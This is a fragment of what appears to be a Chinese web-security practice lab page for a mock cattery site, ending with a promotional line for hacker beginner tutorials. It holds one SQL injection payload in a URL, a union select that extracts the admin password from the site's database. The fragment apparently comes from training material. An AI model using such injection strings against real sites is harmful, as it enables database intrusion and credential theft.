 pu2lh35s.ia.aqlab.cn/?id=1 and 1=2 union select 1,password from admin limit 1,1
首页
辛巴猫舍
XINBA CATTERY
zkaqbanban
扫码领取网络安全 x 黑客入门教程